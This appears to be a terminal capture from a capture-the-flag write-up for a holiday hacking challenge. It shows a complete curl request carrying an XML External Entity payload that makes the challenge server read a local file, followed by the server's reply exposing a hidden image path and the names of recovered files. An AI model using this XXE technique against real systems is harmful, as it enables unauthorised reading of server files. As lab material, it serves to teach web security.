 artifacts/objectives/o10 on main [✘!?] via v3.10.6 (hhc2022)
❯ curl -X POST https://glamtarielsfountain.com/dropped \
-H "Content-Type: application/xml" \
-H "Accept: application/json" \
-H $GRINCHUM \
-H $COOKIE \
-d '<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt" >]>
<root>
<imgDrop>&xxe;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>'
{
"appResp": "Ah, you found my ring list! Gold, red, blue - so many colors! Glad I don't keep any secrets in it any
more! Please though, don't tell anyone about this.^She really does try to keep things safe. Best just to put it away
. (click)",
"droppedOn": "none",
"visit": "static/images/pholder-morethantopsupersecret63842.png,262px,100px"
}
x_phial_pholder_2022
bluering.txt
redring.txt